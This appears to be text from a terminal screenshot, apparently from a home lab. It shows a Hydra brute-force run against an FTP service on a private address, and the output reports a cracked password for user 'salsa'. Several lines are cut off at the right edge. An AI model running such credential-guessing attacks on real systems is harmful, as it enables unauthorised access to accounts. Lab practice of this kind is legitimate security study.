 ┌──(root㉿salsa)-[/home/salsa/exploits/bruteforce]
└─# hydra -l salsa -P passwords.txt 192.168.0.115 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1
[DATA] attacking ftp://192.168.0.115:21/
[21][ftp] host: 192.168.0.115   login: salsa   password: s12
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2